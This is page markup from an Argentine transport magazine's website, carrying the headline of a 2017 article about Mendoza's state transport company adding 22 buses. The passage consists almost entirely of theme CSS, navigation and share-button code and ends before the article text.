class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_164{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_165" class="tdc-row"><div class="vc_row tdi_166  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_166,.tdi_166 .tdc-columns{min-height:0}.tdi_166,.tdi_166 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_166 .tdc-columns{width:100%}.tdi_166{position:relative}.tdi_166 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_166{position:relative}}</style><div class="tdi_165_rand_style td-element-style" ><style>.tdi_165_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_165_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_168{vertical-align:baseline}.tdi_168>.wpb_wrapper,.tdi_168>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_168>.wpb_wrapper>.tdc-elements{width:100%}.tdi_168>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_168>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_168{text-align:left!important;position:relative}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_169{text-align:left!important;position:relative}}</style><style>.tdi_169{width:35%}.tdi_169 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_169_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_169_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_171  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_171{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_173{flex-grow:0}}.tdi_173{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_173{width:20%!important}}</style><div class="tdi_172_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_172_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_174{display:inline-table!important}}</style><style>.tdi_174{float:right;clear:none}</style><div class="tdi_174_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_174_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_175 .tdm-social-item i{line-height:26.6px}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#494949}.tdi_175 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:15.4px;height:15.4px}.tdi_175 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_176" class="tdc-row"><div class="vc_row tdi_177  wpb_row td-pb-row" ><style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177,.tdi_177 .tdc-columns{display:block}.tdi_177 .tdc-columns{width:100%}</style><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_181  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_181{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="7769" data-autoload-type="next" data-autoload-count="5" ><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article id="template-id-41623"
class="post-41623 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/"                     data-post-edit-url=""                     data-post-title="Mendoza: La empresa estatal de transporte sumó 22 colectivos"                ><div id="tdi_182" class="tdc-zone"><div class="tdc_zone tdi_183  wpb_row td-pb-row"  ><style scoped>.tdi_183{min-height:0}</style><div id="tdi_184" class="tdc-row"><div class="vc_row tdi_185 td-ss-row wpb_row td-pb-row" ><style scoped>.tdi_185,.tdi_185 .tdc-columns{min-height:0}.tdi_185,.tdi_185 .tdc-columns{display:block}.tdi_185 .tdc-columns{width:100%}</style><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_187{vertical-align:baseline}.tdi_187>.wpb_wrapper,.tdi_187>.wpb_wrapper>.tdc-elements{display:block}.tdi_187>.wpb_wrapper>.tdc-elements{width:100%}.tdi_187>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_187>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_188 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}@media(min-width:1141px){.tdi_188{display:none!important}}@media (max-width:767px){.tdi_188{display:none!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_188 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_188 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_188 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_188 .tdb-entry-category:hover{color:#dd3333!important}.tdi_188 .tdb-cat-sep{font-size:14px}.tdi_188 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_188{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_188 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_188 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://revistacolectibondi.com.ar/category/noticias/empresas/" ><span class="tdb-cat-bg"></span>Empresas</a></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_189 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:30px!important}@media (max-width:767px){.tdi_189{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_189 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_189{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/">Inicio</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en Noticias" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/category/noticias/">Noticias</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en Empresas" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/category/noticias/empresas/">Empresas</a></span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://revistacolectibondi.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://revistacolectibondi.com.ar/category/noticias/",
                                "name": "Noticias"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://revistacolectibondi.com.ar/category/noticias/empresas/",
                                "name": "Empresas"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_190 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" ><style>.tdi_190{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_190{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_190{margin-top:5px!important;margin-bottom:10px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_190 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_190 .tdb-title-line:after{height:2px;bottom:40%}.tdi_190 .tdb-title-line{height:50px}.td-theme-wrap .tdi_190{text-align:left}.tdi_190 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_190 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mendoza: La empresa estatal de transporte sumó 22 colectivos</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_191 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_191" ><style>.tdi_191{padding-right:10px!important}@media(min-width:1141px){.tdi_191{display:none!important}}@media (max-width:767px){.tdi_191{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_191{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{display:none!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_191{display:inline-block}.tdi_191 .tdb-author-name-wrap{align-items:baseline}.tdi_191 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_191 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_191 .tdb-author-name:hover{color:#008d7f}.tdi_191 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://revistacolectibondi.com.ar/author/colectibondi/" title="colectibondi"><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/5e3b170e728849c78008cbc53c60f476.jpg?ver=1768364283" alt="colectibondi" data-srcset="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/e0fa39c910704bcadeb3b863d07cecd5.jpg?ver=1768364283 2x" class="avatar avatar-26 photo" height="26" width="26" loading="lazy" decoding="async"><noscript><img alt='colectibondi' src='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/5e3b170e728849c78008cbc53c60f476.jpg?ver=1768364283' srcset='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/e0fa39c910704bcadeb3b863d07cecd5.jpg?ver=1768364283 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://revistacolectibondi.com.ar/author/colectibondi/">colectibondi</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_192 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_192" ><style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_192{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_192 svg{width:14px}.tdi_192 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-03-19T11:17:08-03:00">19 marzo, 2017</time></div></div><div class="td_block_wrap tdb_single_comments_count tdi_193 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_193" ><style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_193{float:right;display:inline-block;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_193 i{font-size:10px}.tdi_193 .tdb-comm-icon{margin-right:5px}.tdi_193 a{color:#444}.tdi_193 a svg,.tdi_193 a svg *{fill:#444}.tdi_193 a:hover{color:#008d7f}.tdi_193 a:hover svg,.tdi_193 a:hover svg *{fill:#008d7f;fill:#008d7f}.tdi_193 a:hover i{color:#008d7f}@media (min-width:768px) and (max-width:1018px){.tdi_193{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_194  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_194" ><style>.tdi_194{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_194{margin-top:15px!important;margin-bottom:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_194 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_194" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network 